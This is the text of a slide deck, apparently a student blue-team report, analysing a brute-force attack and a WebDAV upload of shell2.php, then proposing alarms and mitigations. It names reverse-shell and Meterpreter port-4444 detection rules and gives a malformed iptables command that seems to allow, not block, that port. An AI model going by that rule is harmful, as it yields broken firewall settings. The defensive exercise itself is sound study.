

Analysis: Uncovering the Brute Force Attack
36657 requests were made in the attack to access the secret folder
36650 returned 401 codes
3 attempts went through

Slide 16

Analysis: Finding the WebDAV Connection
263 requests were made to /webdav directory
The file requested was shell2.php

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 18
Mitigation: Blocking the Port Scan
Set an alarm to activate when there are over 500 connections occurring within an hour.
Request a break between each port scan.
Update Firewall settings and policies periodically.
.

Slide 19
Mitigation: Finding the Request for the Hidden Directory
Unauthorized access to access folders must be prevented with an alarm set to respond when 5 or more attempts occur.
The alarm should trigger when anyone other than 192.168.1.105 tries to requests for hidden folders.
Encrypt company data. Modify windows host file.
Reorganize folders and data. Restrict public access of those folders.

Slide 20
Mitigation: Preventing Brute Force Attacks
Setting an alarm that would respond when a http 401 status code has been detected.
The threshold would be 5-7 failed login attempts within the hour.
Having account lockout to automatically take place once a user attempts 6 failed logins.
Two-factor authentication
Make users create complex and difficult passwords in order to reduce the chances of easily cracking it.

Slide 21
Mitigation: Detecting the WebDAV Connection
Have a whitelisted Ip Address list that can access company folders.
Set alarm to activate when any IP address tries accessing webdav that isn’t on the whitelist. The threshold would be set to trigger when a HTTP GET/PUT/POST request is made.
Meterpreter uses port 4444 by default so filtering the destination port.
Only trusted IP address can access the webdav folder.
Update firewall security settings and policies to prevent all other access
% iptables -I INPUT -s 192.168.1.105 -p tcp -m multiport -- dports 4444 -j accept

Slide 22
Mitigation: Identifying Reverse Shell Uploads
One strategy would be to Set alarms that trigger when 1 or more php are uploaded. Threshold would be set at 1 when files are uploaded on the WEBdav server.
Set alerts to trigger when someone tries accessing port 4444.
Request a break between each port scan.
Ports opened should be the necessary ports, close all other ports.
Reduce php upload by changing permissions for Webdav folders to only have certain privileges.
Blocking IP Addresses.
.

